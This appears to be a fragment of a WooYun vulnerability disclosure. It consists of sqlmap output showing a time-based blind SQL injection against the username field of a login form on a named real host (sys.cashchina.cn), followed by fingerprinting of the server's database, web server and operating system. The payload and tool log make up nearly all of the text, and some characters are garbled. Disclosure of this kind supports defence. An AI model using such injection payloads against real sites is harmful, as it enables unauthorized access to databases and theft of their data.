 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUJMzgzMzEyMDI5D2QWAgIDD2QWAgIBDxYCHglpbm5lcmh0bW
FUeeUqOaIt+WQjeS4jeWtmOWcqO+8jOaIluiAheW3sue7j+WBnOeUqO+8jOivt+WFiOiBlOezu+aJgO
cqOacuuaehOeuoeeQhuWRmOW8gOWQr2Rk2l1/WFwOnAWhgbYrCE2C+f3y8ow=&__EVENTVALIDATION
/wEWBAKakJuTCQKvpuq2CAKZp6v2CwLCi9reAwhDJcIxDzU0FPisaBhdrlzx8bxt&username=123'
AITFOR DELAY '0:0:5'--&usercheckcode=9142&btnSubmit=%E4%B8%8B%E4%B8%80%E6%AD%A5
---
[03:28:45] [INFO] testing Microsoft SQL Server
[03:28:45] [INFO] confirming Microsoft SQL Server
[03:28:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[03:28:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[03:28:46] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\sys.cashchina.cn'
www.wooyun.org